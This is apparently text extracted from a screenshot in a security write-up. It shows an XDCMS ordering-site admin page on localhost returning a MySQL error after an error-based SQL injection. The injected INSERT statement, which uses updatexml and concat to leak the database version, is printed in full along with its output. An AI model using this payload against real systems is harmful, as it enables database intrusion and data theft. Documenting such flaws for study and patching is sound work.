 提示信息 - Mozilla Firefox
提示信息
xdcms订餐网站管理系统
127.0.0.1:28000/index.php?m=xdcms&
1
操作数据库失败XPATH syntax error: '~5.7.26~'
sql:insert into c_linkage (name,parentid,keyid) values ('asd' or (select updatexml(1,(concat(0x7e,(select version()),0x7e)),1)) or '','1','1')
提示信息!
数据添加成功,正在跳转...
如果你的浏览器没反应，请点击这里...
Ots安全